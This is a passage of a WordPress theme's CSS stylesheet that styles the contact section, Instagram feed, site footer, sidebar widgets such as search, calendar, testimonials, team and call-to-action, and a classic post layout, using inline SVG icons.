============================*/
.contact-section {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}

.contact-section .map-block {
	position: relative;
	width: 49.66%;
	line-height: 0;
}

.contact-section .form-block {
	padding-top: 70px;
	padding-bottom: 70px;
	padding-left: 110px;
	width: 50.33%;
}

iframe {
	border: 0;
	width: 100%;
}

.contact-section iframe {
	height: 100%;
}

.contact-details-wrap {
	background: #fff;
	border: 10px solid var(--primary-color);
	line-height: initial;
	box-shadow: 0 1px 30px rgba(0, 0, 0, 0.1);
	padding: 50px;
}

.contact-section .contact-details-wrap {
	max-width: 485px;
	position: absolute;
	top: 50%;
	right: -50px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}

.contact-section .contact-details-wrap::after {
	content: "";
	background: #fff;
	position: absolute;
	top: 50px;
	bottom: 50px;
	width: 10px;
	right: -10px;
	height: calc(100% - 100px);
}

.contact-details-wrap .widget {
	margin-bottom: 30px;
}

.contact-details-wrap .widget:last-child,
.contact-details-wrap .widget table {
	margin-bottom: 0;
}

.contact-details-wrap .widget .widget-title,
section.contact-section .contact-details-wrap .widget .widget-title {
	font-weight: 400;
	font-size: 1.112em;
	color: var(--primary-color);
	font-family: var(--secondary-font);
	position: relative;
	margin-top: 0;
	margin-bottom: 20px;
	display: inline-block;
	padding-bottom: 5px;
}

.contact-details-wrap .widget .widget-title:after,
section.contact-section .contact-details-wrap .widget .widget-title:after {
	content: "";
	background: -webkit-linear-gradient(to right, var(--primary-color), transparent);
	background: -moz-linear-gradient(to right, var(--primary-color), transparent);
	background: -ms-linear-gradient(to right, var(--primary-color), transparent);
	background: -o-linear-gradient(to right, var(--primary-color), transparent);
	background: linear-gradient(to right, var(--primary-color), transparent);
	width: 100%;
	height: 2px;
	position: absolute;
	top: 100%;
	left: 0;
	display: block;
}

.widget_bttk_contact_social_links p {
	font-size: 0.8888em;
	margin-top: 0;
	margin-bottom: 20px;
	line-height: 1.8;
}

.site-footer .widget_bttk_contact_social_links p {
	color: #fff;
}

.contact-info ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.contact-list+ul.social-networks {
	margin-top: 20px;
}

.contact-info ul.contact-list li {
	position: relative;
	margin-bottom: 15px;
	padding-left: 35px;
	font-size: 0.8888em;
}

.contact-info ul.contact-list li svg {
	width: 15px;
	position: absolute;
	top: 5px;
	left: 0;
	height: 15px;
	color: #999596;
}

.contact-info ul.contact-list li a {
	color: #585656;
}

.contact-info ul.contact-list li a:hover {
	color: var(--primary-color);
}

ul.social-networks li {
	float: none;
	margin: 5px 3px;
	display: inline-block;
	font-size: 0.8888em;
}

ul.social-networks li a {
	display: inline-block;
	width: 40px;
	text-align: center;
	height: 40px;
	line-height: 36px;
	border: 2px solid #F0F0F0;
	border-radius: 100%;
	color: #252626;
	background: none;
}

ul.social-networks li a:hover {
	background: var(--primary-color);
	border-color: var(--primary-color);
	color: #fff !important;
}

section.contact-section .contact-details-wrap .widget .textwidget {
	margin-top: 0;
}

.contact-details-wrap table {
	border: none;
	border-collapse: collapse;
	border-radius: 0;
	margin-bottom: 0;
	font-size: 0.9em;
}

.contact-details-wrap table tbody tr:nth-child(2n+1) {
	background: none;
}

.contact-details-wrap table tr td {
	border-bottom: none;
	padding-left: 0;
	padding-top: 10px;
	padding-bottom: 10px;
}

.contact-details-wrap table tr td:nth-child(2n) {
	text-align: right;
	color: var(--primary-color);
	font-weight: 700;
	padding-right: 0;
}


/*=========================
INSTAGRAM SECTION
=========================*/
.instagram-section {
	margin-top: 80px;
	display: flex;
	flex: 1;
	flex-direction: column;
	justify-content: center;
	position: relative;

}

body:not(.home) .instagram-section {
	margin-top: 0;
}

body.page-template-blossom-portfolio .instagram-section,
.single-blossom-portfolio .instagram-section {
	margin-top: 80px;
}

.instagram-section .popup-gallery {
	margin: 0;
	padding: 0;
	list-style: none;
	order: 2;
	display: flex;
	flex: 1;
	flex-direction: row;
	justify-content: center;
	align-items: flex-start;
}

.instagram-section .popup-gallery li {
	position: relative;
	display: inline-block;
}

.instagram-section .popup-gallery .instagram-meta {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, 0.5));
	background: -moz-linear-gradient(transparent, rgba(0, 0, 0, 0.5));
	background: -ms-linear-gradient(transparent, rgba(0, 0, 0, 0.5));
	background: -o-linear-gradient(transparent, rgba(0, 0, 0, 0.5));
	background: linear-gradient(transparent, rgba(0, 0, 0, 0.5));
	font-size: 0.8888em;
	text-align: center;
	padding: 60px 10px 10px 10px;
}

.instagram-section .popup-gallery .instagram-meta>span {
	display: inline-block;
	margin-right: 20px;
	color: rgba(255, 255, 255, 0.75);
}

.instagram-section .popup-gallery .instagram-meta>span:last-child {
	margin-right: 0;
}

.instagram-section .popup-gallery .instagram-meta>span svg {
	margin-right: 5px;
}

.instagram-section .profile-link {
	display: flex;
	align-self: center;
	margin-bottom: 20px;
	font-family: var(--secondary-font);
	font-size: 1.112em;
	position: absolute;
	top: 0;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	z-index: 333;
	padding: 8px 28px;
	border: 1px solid;
	background: #ffffffc7;
	border-radius: 50px;
}

@media(max-width:768px) {
	.instagram-section .profile-link {
		left: 50%;
		top: unset;
		bottom: 0;
		transform: translate(-50%, 0);
		min-width: fit-content;


	}
}

.instagram-section .profile-link .insta-icon {
	margin-right: 10px;
	display: inline-block;
}


/*==========================
SITE FOOTER SECTION
==========================*/
.site-footer {
	background: #262525;
}

.site-footer .footer-block-wrap .container {
	background: #1e1e1e;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: center;
	padding: 25px 0;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

.site-footer .footer-block-wrap .footer-contact-block {
	width: 32.33%;
	border-right: 2px solid rgba(255, 255, 255, 0.2);
	padding: 0 25px;
	position: relative;
	text-align: center;
}

.site-footer .footer-block-wrap .footer-contact-block:last-child {
	border-right: none;
}

.site-footer .widget_blossomtheme_featured_page_widget .featured_page_content {
	color: #fff;
}

.footer-contact-block-inner {
	display: inline-block;
	position: relative;
	text-align: left;
	padding-left: 65px;
}

.site-footer .footer-block-wrap .footer-contact-block-inner svg {
	width: 48px;
	height: 48px;
	position: absolute;
	top: 3px;
	left: 0;
}

.site-footer .footer-block-wrap .footer-contact-block .title {
	font-size: 0.7778em;
	color: #fff;
	font-weight: 600;
}

.site-footer .footer-block-wrap .footer-contact-block .description {
	margin: 0;
	color: #999596;
	font-size: 0.8888em;
	font-weight: 600;
}

.site-footer .footer-block-wrap .footer-contact-block .description a {
	color: #999596;
}

.site-footer .footer-t {
	padding-top: 80px;
	padding-bottom: 20px;
}

.site-footer .footer-block-wrap+.footer-t {
	padding-top: 60px;
	padding-bottom: 0;
}

.footer-t .grid:not(.column-1) {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}

.footer-t .grid.column-4 .col {
	width: 22.66%;
	margin-right: 3%;
}

.footer-t .grid.column-3 .col {
	width: 31.33%;
	margin-right: 3%;
}

.footer-t .grid.column-2 .col {
	width: 48.33%;
	margin-right: 3%;
}

.footer-t .grid .col:last-child {
	margin-right: 0 !important;
}

.site-footer .widget .widget-title {
	color: #fff;
}

.site-footer .widget .widget-title::after {
	background: -webkit-linear-gradient(to right, rgba(255, 255, 255, 0.5), transparent);
	background: -moz-linear-gradient(to right, rgba(255, 255, 255, 0.5), transparent);
	background: -ms-linear-gradient(to right, rgba(255, 255, 255, 0.5), transparent);
	background: -o-linear-gradient(to right, rgba(255, 255, 255, 0.5), transparent);
	background: linear-gradient(to right, rgba(255, 255, 255, 0.5), transparent);
}

.site-footer .widget_text .textwidget {
	color: #fff;
}

.site-footer .footer-b {
	background: #1E1E1E;
	padding: 25px 0;
	border-top: 1px solid rgba(255, 255, 255, 0.05);
}

.footer-b .container {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: center;
}

.footer-b .copyright {
	width: 50%;
	font-size: 0.8888em;
	color: rgba(255, 255, 255, 0.7);
}

.footer-b .copyright a {
	color: rgba(255, 255, 255, 0.7);
}

.footer-b .copyright a:hover {
	color: var(--primary-color);
}

.footer-b .footer-social {
	width: 50%;
	text-align: right;
}

.footer-social ul.social-list {
	margin: 0;
	padding: 0;
	list-style: none;
}

.footer-social ul.social-list li a {
	display: inline-block;
	vertical-align: middle;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	background: rgba(0, 0, 0, 0.1);
	border-radius: 5px;
	color: #fff;
}

.footer-social ul.social-list li a:hover {
	background: var(--primary-color);
}

.site-footer .widget ul li,
.site-footer .widget ul li a {
	color: #fff;
}

.widget ul li {
	margin-bottom: 15px;
}

.widget ul li:last-child {
	margin-bottom: 0;
}

.site-footer .widget ul li a:hover {
	color: var(--primary-color);
}

/*=================================
WIDGET COMMON CSS
=================================*/
.widget_archive ul li,
.widget_categories ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_recent_comments ul li {
	display: block;
	margin-bottom: 12px;
	padding-bottom: 12px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	font-size: 0.7778em;
	text-transform: uppercase;
	font-weight: 700;
}

.widget_recent_comments ul li {
	text-transform: none;
	font-weight: normal;
	font-size: 1em;
}

.site-footer .widget_archive ul li,
.site-footer .widget_categories ul li,
.site-footer .widget_pages ul li,
.site-footer .widget_meta ul li,
.site-footer .widget_recent_comments ul li {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.widget_archive ul li:last-child,
.widget_categories ul li:last-child,
.widget_pages ul li:last-child,
.widget_meta ul li:last-child,
.widget_recent_comments ul li:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}

.widget_pages ul li.current_page_item>a,
.widget_pages ul li.current-menu-item>a {
	color: var(--primary-color);
}

/*========================
WIDGET RECENT POSTS
========================*/
.widget_recent_entries ul {
	counter-reset: my-counter;
}

.widget_recent_entries ul li {
	counter-increment: my-counter;
	position: relative;
	padding-left: 40px;
	font-size: 1em;
	font-family: var(--secondary-font);
}

.widget_recent_entries ul li::before {
	content: counter(my-counter)".";
	position: absolute;
	top: 0;
	left: 0;
	font-family: var(--secondary-font);
	color: var(--primary-color);
	font-size: 2em;
	line-height: 1;
}

.widget_recent_entries ul li a {
	color: #000;
}

.widget_recent_entries ul li a:hover {
	color: var(--primary-color);
}

/*=========================
WIDGET SEARCH
=========================*/
.widget_search .search-form:before,
.widget_search .search-form:after {
	content: "";
	display: table;
}

.widget_search .search-form:after {
	clear: both;
}

.widget_search .search-form label {
	float: left;
	width: calc(100% - 50px);
}

.widget_search .search-form .search-field {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	height: 50px;
}

.widget_search .search-form .search-submit {
	width: 50px;
	border-radius: 0 5px 5px 0px;
	padding: 0;
	height: 50px;
	background-color: #000;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	border: none;
	box-shadow: none;
	text-indent: 55px;
}

.widget_search .search-form .search-submit:hover {
	background-color: var(--primary-color);
}

/*==========================
WIDGET ARCHIVE
==========================*/
.widget_archive ul li {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: flex-end;
}

.widget_archive ul li a {
	display: flex;
	flex: 1;
}

/*==========================
WIDGET CALENDAR
==========================*/
.widget_calendar table {
	margin-bottom: 0;
}

.widget_calendar table caption {
	background: var(--primary-color);
	color: #fff;
	padding: 10px;
}

.widget_calendar table th {
	color: var(--primary-color);
	padding-left: 0;
	padding-right: 0;
	text-align: center;
}

.widget_calendar .calendar_wrap .wp-calendar-nav .wp-calendar-nav-next {
	float: right;
}

.widget_calendar table tr td {
	padding-left: 0;
	padding-right: 0;
	text-align: center;
}

.site-footer .widget_calendar table tr td {
	color: #fff;
}

.widget_calendar table tr td a {
	color: var(--primary-color)
}

.widget_calendar table tr td#today {
	background: rgba(0, 0, 0, 0.15);
}

.widget_calendar .wp-calendar-nav-next {
	float: right;
}

/*===========================
WIDGET TAG CLOUD
===========================*/
.widget .tagcloud a {
	display: inline-block;
	font-size: 0.8888em !important;
	color: #fff;
	text-decoration: none;
	background: var(--primary-color);
	margin: 3px 1px;
	padding: 5px 15px;
	border-radius: 5px;
	font-weight: 600;
	border: 1px solid var(--primary-color);
	text-decoration: none;
}

.widget .tagcloud a:hover {
	background: none;
	color: var(--primary-color);
}

.widget-area .widget .tagcloud a:focus {
	outline-color: #000;
}


/*==============================
WIDGET TESTIMONIAL
==============================*/
.widget_bttk_testimonial_widget .bttk-testimonial-inner-holder {
	display: flex;
	flex: 1;
	flex-direction: column;
	position: relative;
	padding-top: 100px;
	padding-bottom: 0;
}

.widget_bttk_testimonial_widget .bttk-testimonial-inner-holder::before {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24"><path fill="%239cbe9c" d="M33.54,28.5a8,8,0,1,1-8.04,8,16,16,0,0,1,16-16A15.724,15.724,0,0,0,33.54,28.5Zm-12.04,8a8,8,0,0,1-16,0h0a16,16,0,0,1,16-16,15.724,15.724,0,0,0-7.96,8A7.989,7.989,0,0,1,21.5,36.5Z" transform="translate(-5.5 -20.5)"/></svg>');
	background-repeat: no-repeat;
	background-size: 36px;
	background-position: center;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	width: 80px;
	height: 80px;
	border: 3px solid var(--primary-color);
	border-radius: 100%;
	box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
	margin: 0 auto;
}

.widget_bttk_testimonial_widget .bttk-testimonial-inner-holder img {
	width: auto;
}

.widget_bttk_testimonial_widget .bttk-testimonial-inner-holder .img-holder {
	order: 2;
	padding-right: 10px;
}

.widget_bttk_testimonial_widget .bttk-testimonial-inner-holder .img-holder img {
	width: 60px;
	height: 60px;
	border-radius: 100%;
	object-fit: cover;
}

.widget_bttk_testimonial_widget .text-holder {
	display: flex;
	flex: auto;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: center;
}

#secondary .widget_bttk_testimonial_widget .text-holder,
.site-footer .widget_bttk_testimonial_widget .text-holder {
	text-align: center;
}

.widget_bttk_testimonial_widget .testimonial-meta {
	order: 2;
	text-align: left;
	font-size: 0.8888em;
	padding-left: 10px;
}

.widget_bttk_testimonial_widget .testimonial-meta .name {
	display: block;
	font-weight: 700;
	color: #262525;
	text-transform: capitalize;
}

.widget_bttk_testimonial_widget .testimonial-meta .designation {
	color: #999596;
}

.widget_bttk_testimonial_widget .testimonial-content {
	color: #262525;
	font-size: 1.333em;
	line-height: 1.8;
	margin-bottom: 25px;
	width: 100%;
}

#secondary .widget_bttk_testimonial_widget .testimonial-content,
.site-footer .widget_bttk_testimonial_widget .testimonial-content {
	font-size: 1.112em;
}

.widget_bttk_testimonial_widget .testimonial-content p {
	margin-top: 0;
	margin-bottom: 20px;
}

.site-footer .widget_bttk_testimonial_widget .testimonial-meta .name,
.site-footer .widget_bttk_testimonial_widget .testimonial-content {
	color: #fff;
}


/*===============================
WIDGET TEAM
===============================*/
.widget_bttk_description_widget {
	background: #fff;
	border-radius: 5px;
	overflow: hidden;
	box-shadow: 0 1px 30px rgba(0, 0, 0, 0.1);
	position: relative;
}

.widget_bttk_description_widget .image-holder img {
	width: 100%;
}

.widget_bttk_description_widget .bttk-team-holder .description,
.widget_bttk_description_widget .bttk-team-holder .social-profile,
.widget_bttk_description_widget .bttk-team-holder-modal .image-holder {
	display: none;
}

.widget_bttk_description_widget .bttk-team-holder .text-holder {
	padding: 20px;
}

.widget_bttk_description_widget .name {
	font-size: 1.112em;
	line-height: 1.4;
	font-family: var(--secondary-font);
	font-weight: 400;
	color: #262525;
	display: block;
}

.widget_bttk_description_widget .designation {
	display: block;
	font-size: 0.888em;
}

.widget_bttk_description_widget .bttk-team-holder-modal .designation {
	font-weight: 700;
}

.widget_bttk_description_widget .bttk-team-holder-modal {
	position: absolute;
	background: var(--primary-color);
	top: 0;
	left: 0;
	right: 0;
	display: flex;
	flex: 1;
	flex-flow: column wrap;
	align-items: center;
	justify-content: center;
	padding: 60px 30px 30px 30px;
	text-align: left;
	height: 100%;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_bttk_description_widget:hover .bttk-team-holder-modal {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	padding-top: 30px;
}

.widget_bttk_description_widget:focus-within .bttk-team-holder-modal {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	padding-top: 30px;
}

.widget_bttk_description_widget .bttk-team-holder-modal .name,
.widget_bttk_description_widget .bttk-team-holder-modal .designation,
.widget_bttk_description_widget .bttk-team-holder-modal .description {
	color: #fff;
}

.widget_bttk_description_widget .bttk-team-holder-modal .description {
	font-size: 0.8888em;
	font-weight: 300;
	line-height: 1.5;
	margin-top: 30px;
	margin-bottom: 0;
	height: 150px;
	overflow: hidden;
	position: relative;
}

.widget_bttk_description_widget .bttk-team-holder-modal .description.ps.ps--active-y {
	padding-right: 20px;
}

.ps .ps__rail-x:hover,
.ps .ps__rail-y:hover,
.ps .ps__rail-x:focus,
.ps .ps__rail-y:focus,
.ps .ps__rail-x.ps--clicking,
.ps .ps__rail-y.ps--clicking {
	background-color: transparent;
}

.ps__thumb-y,
.ps__thumb-x {
	background-color: rgba(255, 255, 255, 0.5);
}

.ps__rail-y:hover>.ps__thumb-y,
.ps__rail-y:focus>.ps__thumb-y,
.ps__rail-y.ps--clicking .ps__thumb-y {
	background-color: rgba(255, 255, 255, 0.7);
}

.ps--scrolling-x .ps__thumb-x,
.ps--scrolling-y .ps__thumb-y {
	width: 11px;
}

.widget_bttk_description_widget .bttk-team-holder-modal .description p {
	margin: 0;
}

.widget_bttk_description_widget .bttk-team-holder-modal .social-profile {
	margin: 30px 0 0 0;
	padding: 0;
	list-style: none;
}

.widget_bttk_description_widget .bttk-team-holder-modal .social-profile li {
	display: inline-block;
	vertical-align: middle;
	font-size: 0.778em;
	margin: 4px 2px;
}

.widget_bttk_description_widget .social-profile li a {
	width: 30px;
	height: 30px;
	background: #fff;
	color: var(--primary-color);
	display: inline-block;
	text-align: center;
	line-height: 30px;
	border-radius: 100%;
	box-shadow: 3px 1px 3px rgba(0, 0, 0, 0.1);
}

.widget_bttk_description_widget .social-profile li a:hover {
	background: #61C5EC;
	color: #fff;
}

.widget_bttk_description_widget .social-profile li a[href*="facebook.com"]:hover {
	background: #3b5998;
}

.widget_bttk_description_widget .social-profile li a[href*="twitter.com"]:hover {
	background: #00aced;
}

.widget_bttk_description_widget .social-profile li a[href*="instagram.com"]:hover {
	background: #3f729b;
}

.widget_bttk_description_widget .social-profile li a[href*="plus.google.com"]:hover {
	background: #dd4b39;
}

.widget_bttk_description_widget .social-profile li a[href*="pinterest.com"]:hover {
	background: #cb2128;
}

.widget_bttk_description_widget .social-profile li a[href*="linkedin.com"]:hover {
	background: #007fb1;
}

.widget_bttk_description_widget .social-profile li a[href*="youtube.com"]:hover {
	background: #ff3333;
}

.widget_bttk_description_widget .social-profile li a[href*="vimeo.com"]:hover {
	background: #1ab7ea;
}

.widget_bttk_description_widget .social-profile li a[href*="dribbble.com"]:hover {
	background: #ea4c89;
}

.widget_bttk_description_widget .social-profile li a[href*="foursquare.com"]:hover {
	background: #0072b1;
}

.widget_bttk_description_widget .social-profile li a[href*="flickr.com"]:hover {
	background: #0063db;
}

.widget_bttk_description_widget .social-profile li a[href*="reddit.com"]:hover {
	background: #000000;
}

.widget_bttk_description_widget .social-profile li a[href*="skype.com"]:hover {
	background: #26ade3;
}

.widget_bttk_description_widget .social-profile li a[href*="stumbleupon.com"]:hover {
	background: #ea4b24;
}

.widget_bttk_description_widget .social-profile li a[href*="tumblr.com"]:hover {
	background: #2c4762;
}

.widget_bttk_description_widget .social-profile li a[href*="ok.ru"]:hover {
	background: #f38231;
}

.widget_bttk_description_widget .social-profile li a[href*="vk.com"]:hover {
	background: #4e76a1;
}

.widget_bttk_description_widget .social-profile li a[href*="xing.com"]:hover {
	background: #006565;
}

.widget_bttk_description_widget .bttk-team-holder-modal a.close_popup {
	display: none;
}

/*================================
WIDGET INSTAGRAM
================================*/
.widget_btif_instagram_widget ul li {
	margin: 0;
	padding: 3px;
}

.widget_btif_instagram_widget .profile-link {
	margin-top: 10px;
	display: block;
	text-align: center;
	background: #222;
	color: #fff;
	font-size: 0.8888em;
	padding: 5px 10px;
	border: 1px solid #222;
	text-decoration: none;
}

.widget_btif_instagram_widget .profile-link:hover {
	background: none;
	color: #222;
}

.widget_btif_instagram_widget .profile-link .insta-icon {
	margin-right: 7px;
}

/*================================
WIDGET ICON TEXT
================================*/
.widget_bttk_icon_text_widget .rtc-itw-inner-holder {
	display: flex;
	flex: 1;
	flex-direction: column;
}

#secondary .widget_bttk_icon_text_widget .rtc-itw-inner-holder,
#secondary .widget_bttk_icon_text_widget .widget-title,
.site-footer .widget_bttk_icon_text_widget .rtc-itw-inner-holder,
.site-footer .widget_bttk_icon_text_widget .widget-title {
	text-align: center;
}

.widget_bttk_icon_text_widget .rtc-itw-inner-holder .text-holder {
	order: 2;
}

.widget_bttk_icon_text_widget .widget-title {
	margin-top: 0;
	margin-bottom: 10px;
	padding-bottom: 0;
	font-size: 1.112em;
	font-family: var(--secondary-font);
	font-weight: 400;
}

.widget_bttk_icon_text_widget .widget-title:after {
	display: none;
}

.widget_bttk_icon_text_widget .content {
	font-size: 0.888em;
	line-height: 1.8;
}

.site-footer .widget_bttk_icon_text_widget .content {
	color: #fff;
}

.widget_bttk_icon_text_widget .content p {
	margin: 0;
}

.widget_bttk_icon_text_widget .icon-holder {
	font-size: 3em;
	line-height: 1;
	color: var(--primary-color);
}

#secondary .widget_bttk_icon_text_widget .icon-holder,
.site-footer .widget_bttk_icon_text_widget .icon-holder {
	width: 80px;
	height: 80px;
	border: 3px solid var(--primary-color);
	border-radius: 100%;
	overflow: hidden;
	text-align: center;
	line-height: 80px;
	font-size: 2.5em;
	margin: 0 auto 30px auto;
}

#secondary .widget_bttk_icon_text_widget .icon-holder img,
.site-footer .widget_bttk_icon_text_widget .icon-holder img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.widget_bttk_icon_text_widget a.btn-readmore {
	margin-top: 20px;
}


/*==================================
WIDGET CALL TO ACTION
=================================*/
.widget_blossomtheme_companion_cta_widget .bttk-cta-bg,
.widget_blossomtheme_companion_cta_widget .text {
	padding: 80px 0;
	position: relative;
	z-index: 1;
}

#secondary .widget_blossomtheme_companion_cta_widget .bttk-cta-bg,
#secondary .widget_blossomtheme_companion_cta_widget .text,
.site-footer .widget_blossomtheme_companion_cta_widget .bttk-cta-bg,
.site-footer .widget_blossomtheme_companion_cta_widget .text {
	padding: 40px;
}

.widget_blossomtheme_companion_cta_widget .bttk-cta-bg:after {
	content: "";
	background: rgba(0, 0, 0, 0.5);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}

.cta-section .widget_blossomtheme_companion_cta_widget {
	margin-bottom: 0;
}

.widget_blossomtheme_companion_cta_widget .centered {
	text-align: center;
}

.widget_blossomtheme_companion_cta_widget .left .widget-title,
.widget_blossomtheme_companion_cta_widget .left .text-holder {
	max-width: 750px;
}

.widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
}

.widget_blossomtheme_companion_cta_widget .centered .blossomtheme-cta-container {
	max-width: 770px;
}

.widget_blossomtheme_companion_cta_widget .right .blossomtheme-cta-container {
	text-align: right;
}

.widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .widget-title {
	font-size: 2.223em;
	color: #fff;
	margin-top: 0;
	padding-bottom: 0;
	font-family: var(--secondary-font);
	font-weight: 400;
	margin-bottom: 20px;
	line-height: 1.3;
}

.widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .widget-title {
	font-size: 2em;
}

#secondary .widget_blossomtheme_companion_cta_widget .right .widget-title,
.site-footer .widget_blossomtheme_companion_cta_widget .right .widget-title {
	text-align: right;
}

.widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .widget-title:after {
	display: none;
}

.widget_blossomtheme_companion_cta_widget .left .blossomtheme-cta-container .widget-title,
.widget_blossomtheme_companion_cta_widget .left .text-holder {
	max-width: 768px;
}

.widget_blossomtheme_companion_cta_widget .right .blossomtheme-cta-container .widget-title,
.widget_blossomtheme_companion_cta_widget .right .text-holder {
	max-width: 768px;
	margin-left: auto;
}

.widget_blossomtheme_companion_cta_widget .text-holder p {
	font-size: 1.112em;
	font-weight: 400;
	color: #fff;
	margin-top: 0;
	margin-bottom: 0;
}

.widget_blossomtheme_companion_cta_widget .button-wrap {
	margin-top: 40px;
}

.widget_blossomtheme_companion_cta_widget .text a.btn-cta {
	background: #fff;
	color: var(--primary-color);
	border-color: #fff;
}

.widget_blossomtheme_companion_cta_widget .text a.btn-cta:hover {
	color: #fff;
	background: none;
}

.widget_blossomtheme_companion_cta_widget .text a.btn-cta:after {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%239cbe9c" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z" class=""></path></svg>');
}

.widget_blossomtheme_companion_cta_widget .text a.btn-cta:hover:after {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23fff" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z" class=""></path></svg>');
}

.widget_blossomtheme_companion_cta_widget a.btn-cta+a.btn-cta {
	margin-left: 20px;
}

#secondary .widget_blossomtheme_companion_cta_widget .button-wrap .btn-cta,
.site-footer .widget_blossomtheme_companion_cta_widget .button-wrap .btn-cta {
	display: block;
	text-align: center;
	margin-bottom: 10px;
	padding-right: 30px;
}

#secondary .widget_blossomtheme_companion_cta_widget .button-wrap .btn-cta::before,
.site-footer .widget_blossomtheme_companion_cta_widget .button-wrap .btn-cta::before {
	display: none;
}

#secondary .widget_blossomtheme_companion_cta_widget .button-wrap .btn-cta::after,
.site-footer .widget_blossomtheme_companion_cta_widget .button-wrap .btn-cta::after {
	position: static;
	display: inline-block;
	vertical-align: middle;
	margin-left: 5px;
}

#secondary .widget_blossomtheme_companion_cta_widget .button-wrap .btn-cta+.btn-cta,
.site-footer .widget_blossomtheme_companion_cta_widget .button-wrap .btn-cta+.btn-cta {
	margin-left: 0;
	margin-bottom: 0;
}

/*=========================
WIDGET GALLERY
=========================*/
.widget_media_gallery .gallery-item {
	margin: 0;
	padding: 3px;
}

.widget_media_gallery .gallery-caption {
	display: none;
}

.widget_media_gallery .gallery-item a {
	display: inline-block;
	position: relative;
	z-index: 1;
}

.widget_media_gallery .gallery-item a::before {
	content: "";
	background: rgba(0, 0, 0, 0.2);
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 5px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_media_gallery .gallery-item a:hover::before {
	background: transparent;
}

.widget_media_gallery .gallery-item img {
	border-radius: 5px;
	width: 100%;
	height: 80px;
	object-fit: cover;
}

/*=========================
CLASSIC LAYOUT
=========================*/
.site-main article {
	box-shadow: 0 1px 30px rgba(0, 0, 0, 0.1);
	margin-bottom: 80px;
	border-radius: 5px;
}

.page-template .site-main article,
body:not(.search) .site-main article.page {
	box-shadow: none;
	margin-bottom: 0;
	border-radius: 0;
}

.site-main article .category {
	top: 15px;
	left: 15px;
}

.author-like-wrap {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: flex-end;
	align-items: center;
}

.post-thumbnail .author-like-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, 0.6));
	background: -moz-linear-gradient(transparent, rgba(0, 0, 0, 0.6));
	background: -ms-linear-gradient(transparent, rgba(0, 0, 0, 0.6));
	background: -o-linear-gradient(transparent, rgba(0, 0, 0, 0.6));
	background: linear-gradient(transparent, rgba(0, 0, 0, 0.6));
	padding: 0 20px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

article:hover .post-thumbnail .author-like-wrap {
	padding-top: 10px;
	padding-bottom: 10px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

